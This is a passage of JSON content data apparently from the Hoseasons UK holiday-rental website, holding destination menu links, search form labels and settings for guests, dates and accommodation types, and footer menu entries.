HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support HOS","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false}]},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"id":"5PkTcQk40oMhIh4vYvFXap","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"alertBanner","contentfulIdName":"Alert banner- Hoseasons"},"searchForm":{"id":"hoseasons frontpage Searchform","createdAt":"2022-08-11T09:42:28.212Z","updatedAt":"2024-07-23T09:22:03.798Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back","allOfPrefix":"All of"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close drawer","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"accommodationSelector":{"placeholder":"Accommodation type"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Hoseasons searchform config","createdAt":"2022-08-11T09:42:07.416Z","updatedAt":"2025-03-12T13:10:12.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2026-12-31","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Hoseasons Popular Duration Options","createdAt":"2023-11-22T14:45:13.728Z","updatedAt":"2023-11-22T14:45:13.728Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Hoseasons Other Duration Options","createdAt":"2023-11-22T14:45:19.845Z","updatedAt":"2023-11-22T14:45:19.845Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationType":[{"id":"Accomodation Types Options","createdAt":"2022-08-22T12:02:27.012Z","updatedAt":"2022-08-22T12:02:27.012Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Property Type","options":[{"id":"47NkSTriAuJdqAf2z5vUwC","createdAt":"2022-08-22T12:01:06.867Z","updatedAt":"2022-09-01T11:14:26.864Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Holiday Parks","value":"holiday-parks"},{"id":"3gq7eGYDzVvavfkmjaFNR4","createdAt":"2022-08-22T12:01:59.334Z","updatedAt":"2022-08-30T10:45:04.759Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Lodges","value":"lodges"},{"id":"39urYu12eDM4VHjlh3sjrE","createdAt":"2022-08-22T12:02:08.689Z","updatedAt":"2022-08-30T10:45:09.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Cottages","value":"cottages"},{"id":"1xTvmbMAgz25GC0Fg2zRXH","createdAt":"2022-08-22T12:02:19.383Z","updatedAt":"2022-09-01T11:14:34.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Boat Holidays","value":"boat-holidays"}]}],"accommodationTypeDefault":"holiday-parks"}}},"footer":{"id":"Hoseasons footer","createdAt":"2022-08-03T07:02:31.298Z","updatedAt":"2025-10-31T12:16:51.794Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help (Hoseasons)","createdAt":"2022-08-03T09:47:35.096Z","updatedAt":"2022-08-04T06:31:51.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ (Hoseasons)","createdAt":"2022-08-04T06:28:24.522Z","updatedAt":"2022-08-08T09:00:18.437Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/contact-us","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us (Hoseasons)","createdAt":"2022-08-04T06:30:43.117Z","updatedAt":"2022-08-26T06:27:02.517Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.","cta":{"id":"Let your property (Hoseasons)","createdAt":"2022-08-04T06:31:31.601Z","updatedAt":"2023-01-26T12:50:05.856Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/market-through-us","title":"Market through us","text":"Market through us","icon":"houseHeart"}},{"id":"Book with confidence (Hoseasons)","createdAt":"2022-08-04T06:29:18.047Z","updatedAt":"2023-03-28T12:17:54.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details (Hoseasons)","createdAt":"2022-08-04T06:30:16.735Z","updatedAt":"2022-08-04T06:30:16.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu (Hoseasons)","createdAt":"2022-08-04T07:02:10.277Z","updatedAt":"2022-09-26T09:13:21.960Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company (Hoseasons)","createdAt":"2022-08-04T06:50:20.161Z","updatedAt":"2024-06-07T08:37:05.584Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title (Hoseasons)","createdAt":"2022-08-04T06:42:42.175Z","updatedAt":"2022-08-04T06:42:42.175Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:24.047Z","updatedAt":"2022-08-04T06:44:24.047Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:20.668Z","updatedAt":"2022-08-04T06:44:20.668Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Hoseasons","href":"/about-us","openInNew":false},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:15.501Z","updatedAt":"2022-08-04T06:47:15.501Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:11.850Z","updatedAt":"2022-08-04T06:47:11.850Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:04.371Z","updatedAt":"2022-08-04T06:48:04.371Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:01.607Z","updatedAt":"2022-08-04T06:48:01.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"/security-and-privacy","openInNew":false},"highlight":false},{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:48.872Z","updatedAt":"2022-08-04T06:48:48.872Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:43.533Z","updatedAt":"2022-08-04T06:48:43.533Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:34.607Z","updatedAt":"2022-08-04T06:49:34.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:31.392Z","updatedAt":"2024-04-23T10:36:52.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:11.907Z","updatedAt":"2022-08-04T06:50:11.907Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:08.862Z","updatedAt":"2022-08-04T06:50:08.862Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"/sitemap.xml","openInNew":false},"highlight":false}]},{"id":"Customer information (Hoseasons)","createdAt":"2022-08-04T06:53:02.342Z","updatedAt":"2024-10-03T08:20:40.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer information Title (Hoseasons)","createdAt":"2022-08-04T06:50:59.823Z","updatedAt":"2022-08-04T06:50:59.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer information","openInNew":false},"highlight":false,"subMenu":[{"id":"Booking Conditions \u0026 important information (Hoseasons)","createdAt":"2022-08-04T06:51:38.024Z","updatedAt":"2022-08-04T06:51:38.024Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Booking Conditions \u0026 important information (Hoseasons","createdAt":"2022-08-04T06:51:33.891Z","updatedAt":"2025-11-19T14:36:54.377Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking Conditions \u0026 important information","href":"https://www.hoseasons.co.uk/terms-and-conditions","openInNew":false},"highlight":false}]},{"id":"Inspiration (Hoseasons)","createdAt":"2022-08-04T06:56:58.631Z","updatedAt":"2025-02-07T14:30:04.251Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title (Hoseasons)","createdAt":"2022-08-04T06:53:28.010Z","updatedAt":"2022-08-04T06:53:28.010Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:07.643Z","updatedAt":"2024-06-07T08:54:04.752Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:04.481Z","updatedAt":"2024-06-07T08:53:36.096Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Guides","href":"https://www.hoseasons.co.uk/blog","openInNew":false},"highlight":false},{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:12.946Z","updatedAt":"2022-08-04T06:56:07.911Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:10.387Z","updatedAt":"2022-08-04T06:55:10.387Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"/collections","openInNew":false},"highlight":false},{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:40.501Z","updatedAt":"2022-08-04T06:56:19.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:37.489Z","updatedAt":"2024-07-25T14:23:07.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.hoseasons.co.uk/collections/weekend-breaks","openInNew":false},"highlight":false},{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:57.241Z","updatedAt":"2022-08-04T06:52:57.241Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:52.053Z","updatedAt":"2024-06-07T08:43:54.114Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Discounts \u0026 offers","href":"https://www.hoseasons.co.uk/promotions","openInNew":false},"highlight":false},{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:44.770Z","updatedAt":"2025-02-07T14:29:44.770Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:04.187Z","updatedAt":"2025-02-07T14:29:04.187Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Last-minute UK holidays","href":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","openInNew":false},"highlight":false}]},{"id":"Partners (Hoseasons)","createdAt":"2022-08-04T07:00:26.515Z","updatedAt":"2022-12-14T09:02:34.312Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Partners Title (Hoseasons)","createdAt":"2022-08-04T06:57:27.504Z","updatedAt":"2022-08-04T06:57:30.738Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Partners","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:09.423Z","updatedAt":"2022-08-04T06:58:09.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:06.325Z","updatedAt":"2022-08-04T06:58:06.325Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel agents login","href":"/agents?IsSSL=true","openInNew":false},"highlight":false},{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:43.582Z","updatedAt":"2022-08-04T06:58:43.582Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:40.963Z","updatedAt":"2022-08-04T06:58:40.963Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Market through us","href":"/market-through-us","openInNew":false},"highlight":false},{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:19.945Z","updatedAt":"2022-08-04T06:59:19.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:17.786Z","updatedAt":"2024-06-10T14:27:47.383Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your cottage","href":"https://www.hoseasons.co.uk/market-through-us/cottages","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter 